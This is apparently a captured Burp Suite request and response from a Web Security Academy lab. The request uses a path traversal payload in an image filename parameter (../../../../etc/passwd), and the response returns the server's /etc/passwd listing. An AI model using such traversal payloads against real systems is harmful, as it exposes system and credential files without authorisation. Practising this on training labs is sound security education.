 Send Cancel < ▼ > ▼ Target: https://ac8f1fb21ef8e7eec1827c9c00a800d8.
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/1.1
2 Host: ac8f1fb21ef8e7eec1827c9c00a800d8.web-security-academy.net
3 Cookie: session=RDNClWygmK6eAiVWWn6j9rUBR9Gbsngv
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://ac8f1fb21ef8e7eec1827c9c00a800d8.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32